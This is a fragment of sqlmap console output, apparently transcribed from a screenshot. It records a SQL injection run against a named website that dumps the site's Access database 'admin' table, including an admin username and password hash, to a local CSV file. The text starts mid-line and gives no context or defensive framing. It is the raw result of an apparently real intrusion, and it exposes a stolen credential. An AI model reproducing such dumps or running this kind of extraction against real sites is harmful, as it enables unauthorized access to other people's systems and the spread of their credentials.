 Sqlmap
as pressed)
[17:05:55] [WARNING] no clear password(s) found
[17:05:55] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | 5769fa7361d7ecc6 |
+----------+------------------+
[17:05:55] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\www.zzdalu.com\dump\Microso
ft_Access_masterdb\admin.csv'
[17:05:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[17:05:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zzdalu.com'
[*] shutting down at 17:05:55